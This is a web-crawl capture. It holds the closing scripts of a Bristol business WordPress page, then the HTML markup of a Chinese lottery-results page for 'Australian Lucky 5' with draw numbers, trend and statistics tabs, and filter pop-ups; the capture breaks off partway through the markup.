<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='css/gravity-forms-theme-framework.mineeb6.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='css/gravity-forms-orbital-theme.mineeb6.css?ver=2.9.24' media='all' />
<script src="js/foundation.min0899.js?ver=6.8.1" id="foundation.min-js"></script>
<script id="foundation.min-js-after">
jQuery(document).foundation();
</script>
<script src="js/slick.minc245.js?ver=1.8.1" id="slick-js"></script>
<script src="js/lazyload.minac35.js?ver=17.8.2" id="lazyload-js"></script>
<script src="js/select2.full.minbfce.js?ver=4.1.0" id="select2-js"></script>
<script src="js/jquery.fancybox.v3f8ee.js?ver=3.5.7" id="fancybox.v3-js"></script>
<script id="global-js-extra">
var ajax = {"url":"https:\/\/myfacebristol.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="js/globala7ca.js?ver=1732802975" id="global-js"></script>
<script src="js/dom-ready.min5346.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="js/hooks.min4fdd.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="js/i18n.minc33c.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="js/a11y.min3f73.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="js/jquery.json.mineeb6.js?ver=2.9.24" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/myfacebristol.co.uk\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/myfacebristol.co.uk\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/myfacebristol.co.uk\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"d6e5f6034aed900e50755f0343b08029","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="js/gravityforms.mineeb6.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script defer='defer' src="js/placeholders.jquery.mineeb6.js?ver=2.9.24" id="gform_placeholder-js"></script>
<script defer='defer' src="js/utils.min4e8e.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="js/vendor-theme.mina3a1.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"d6e5f6034aed900e50755f0343b08029"},"ajax":{"ajaxurl":"https:\/\/myfacebristol.co.uk\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"a424a0505c","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/myfacebristol.co.uk\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"adb0711767"};
</script>
<script defer='defer' src="js/scripts-theme.minb0c1.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9acc4eddec3ae300',t:'MTc2NTUzMjkyNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='js/maind41d.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
content_type: text/html
request_url: https://jn1680.com/webapp/html/aozxy5/index.html
body_size: 7332
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<title>澳洲幸运5-中国体育、福利彩票、高频彩开奖结果查询调用接口API - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<meta name="keywords" content="彩票开奖查询,彩票开奖,彩票开奖结果,福利彩票开奖结果,体育彩票开奖结果" />
		<meta name="description" content="168彩票开奖网提供中国体育彩票超级大乐透、排列三、排列五、七星彩、11选五、开奖结果查询，福利彩票双色球、3D、七乐彩、快3、时时彩、快乐8、北京赛车PK10、广东快乐十分等高频彩开奖结果查询调用接口。" />

		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/ssc_index_add.css" />
		<link rel="stylesheet" href="../../css/ssc_newVersion.css" />
		<script type="text/javascript" src="../../js/lib/jquery-1.9.1.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<!--
            	时间：2017-01-07
            	描述：头部开奖
            -->
			<div id="touchdiv">
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="sscli">
							<li>03</li>
							<li>01</li>
							<li>05</li>
							<li>06</li>
							<li>04</li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">总和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">单</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
							<button id="lishihmtj"><span>历史号码统计<i></i></span></button>
							<button id="longhuzs"><span>龙虎走势<i></i></span></button>
							<button id="hmqhlz"><span>号码路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="guyahelz"><span>总和路珠<i></i></span></button>
							<button id="todayhaomatj"><span>号码统计<i></i></span></button>
							<button id="singtaizs"><span>形态走势<i></i></span></button>
							<button id="haomazs"><span>基本走势<i></i></span></button>
							<button id="wezizs"><span>定位走势<i></i></span></button>

						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
							<button class="item" id="lishihmtj"><span>历史号码统计<i></i></span></button>
							<button class="item" id="longhuzs"><span>龙虎走势<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>总和路珠<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>号码统计<i></i></span></button>
							<button class="item" id="singtaizs"><span>形态走势<i></i></span></button>
							<button class="item" id="haomazs"><span>基本走势<i></i></span></button>
							<button class="item" id="wezizs"><span>定位走势<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">总和/形态</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>0</li>
									<li>1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>
					<!--------------------------------eva-->
					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">单个查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">第一球<i>0</i></li>
									<li>第二球<i>1</i></li>
									<li>第三球<i>2</i></li>
									<li>第四球<i>3</i></li>
									<li>第五球<i>4</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>第一球</th>
											<th>第二球</th>
											<th>第三球</th>
											<th>第四球</th>
											<th>第五球</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>
					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
					<!--历史号码统计-->
					<div class="drawCodebox lishihmtj displaynone">
						<div class="lshmtj_navTab">
							<span id="hmCheck">号码查看<i class="iActClass"></i></span>
							<span id="xtCheck">形态查看<i></i></span>
						</div>
						<div class="minciList" id="lshmtj_hmkanList">
							<ul class="firstul">
								<li>日期</li>
								<li>0</li>
								<li>1</li>
								<li>2</li>
								<li>3</li>
								<li>4</li>
								<li>5</li>
								<li>6</li>
								<li>7</li>
								<li>8</li>
								<li>9</li>
							</ul>
							<div class="ulDiv"></div>
						</div>
						<div class="dsdxList" id="lshmtj_xtList" style="display: none;">
							<ul class="firstul">
								<li>日期</li>
								<li>单</li>
								<li>双</li>
								<li>大</li>
								<li>小</li>
								<li>龙</li>
								<li>虎</li>
								<li>平</li>
							</ul>
							<div class="ulDiv"></div>
						</div>
					</div>
					<!--龙虎走势-->
					<div class="drawCodebox longhuzs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th width="30%">期号</th>
												<th width="30%">开奖号码</th>
												<th>龙</th>
												<th>虎</th>
												<th>和</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
							</div>
						</div>
					</div>
					<!--号码路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="numtabHmlz">
								<ul id="hmqhlzmcul">
									<li value="hm1" class="hmqhlzHMAct">0</li>
									<li value="hm2" class="hmqhlzHMAct">1</li>
									<li value="hm3" class="hmqhlzHMAct">2</li>
									<li value="hm4" class="hmqhlzHMAct">3</li>
									<li value="hm5" class="hmqhlzHMAct">4</li>
									<li value="hm6" class="hmqhlzHMAct">5</li>
									<li value="hm7" class="hmqhlzHMAct">6</li>
									<li value="hm8" class="hmqhlzHMAct">7</li>
									<li value="hm9" class="hmqhlzHMAct">8</li>
									<li value="hm10" class="hmqhlzHMAct">9</li>
								</ul>
							</div>
							<div class="timeTab">
								<!--<span id="hmqhlzsxBtn">筛选<i></i></span>-->
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>
					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>
						</div>
					</div>

					<!--定位走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls" style="display: none;"></div>
						<div class="Pattern" style="display: -webkit-box;">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai" data-text="0">第一球</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">

								<div class="" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>0</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>0</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
											</tr>
										</thead>
									</table>
								</div>
							</div>
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--总和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<div class="cheDate">
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--形态走势-->
					<div class="drawCodebox singtaizs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan" data-text="0">前三形态</span>
							<span class="sttz" data-text="1">中三形态</span>
							<span class="lu012" data-text="2">后三形态</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="shjian_singtai">今天</span>
									<span class="tiaojian_singtai">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">

								<div class="" id="chartLinediv">
									<table id="singtai_content" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th rowspan="2">期号</th>
												<th rowspan="2">第一球</th>
												<th rowspan="2">第二球</th>
												<th rowspan="2">第三球</th>
												<th colspan="5">形态</th>
												<th colspan="5">组选类型</th>
											</tr>
											<tr>
												<th>豹子</th>
												<th>顺子</th>
												<th>对子</th>
												<th>半顺</th>
												<th>杂六</th>
												<th>组三</th>
												<th>组六</th>
												<th>豹子</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th rowspan="2" colspan="4">数据统计</th>
												<th colspan="5">形态</th>
												<th colspan="5">组选类型</th>
											</tr>
											<tr>
												<th>豹子</th>
												<th>顺子</th>
												<th>对子</th>
												<th>半顺心</th>
												<th>杂六</th>
												<th>组三</th>
												<th>组六</th>
												<th>豹子</th>
											</tr>
										</thead>
									</table>
								</div>
							</div>
						</div>
					</div>

				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表
            -->
				<div id="footerDiv"></div>

			</div>
		
			<!------------eva-->
			<!--单双大小路珠筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">第一球</li>
						<li value="t1" class="hmqhlzHMAct">第二球</li>
						<li value="t2" class="hmqhlzHMAct">第三球</li>
						<li value="t3" class="hmqhlzHMAct">第四球</li>
						<li value="t4" class="hmqhlzHMAct">第五球</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--龙虎走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--龙虎走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">第一球</li>
								<li data-text="1">第二球</li>
								<li data-text="2">第三球</li>
								<li data-text="3">第四球</li>
								<li data-text="4">第五球</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="30">近30期</li>
								<li data-text="60">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>

			<!--路珠分析-->
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">第一球</li>
							<li data-text="ball_2" class="check_tj">第二球</li>
							<li data-text="ball_3" class="check_tj">第三球</li>
							<li data-text="ball_4" class="check_tj">第四球</li>
							<li data-text="ball_5" class="check_tj">第五球</li>
							<li data-text="ball_6" class="check_tj">总和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">第一球</li>
							<li data-text="ball_2">第二球</li>
							<li data-text="ball_3">第三球</li>
							<li data-text="ball_4">第四球</li>
							<li data-text="ball_5">第五球</li>
							<li data-text="ball_6">总和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">第一球</li>
							<li data-text="ball_2" class="check_tj">第二球</li>
							<li data-text="ball_3" class="check_tj">第三球</li>
							<li data-text="ball_4" class="check_tj">第四球</li>
							<li data-text="ball_5" class="check_tj">第五球</li>
							<li data-text="ball_6" class="check_tj">总和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--号码统计弹窗-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">第一球</li>
